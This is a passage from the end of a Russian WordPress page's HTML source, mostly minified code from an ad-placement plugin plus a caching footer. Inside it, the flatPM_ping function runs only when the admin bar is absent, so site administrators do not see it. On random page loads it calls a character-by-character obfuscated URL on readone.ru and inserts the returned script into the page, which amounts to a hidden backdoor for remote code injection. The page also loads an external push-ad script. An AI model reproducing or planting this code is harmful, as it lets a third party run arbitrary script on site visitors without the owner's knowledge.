.fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"15453","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: ocoolovka.ru @ 2025-09-01 12:12:52 by W3 Total Cache
-->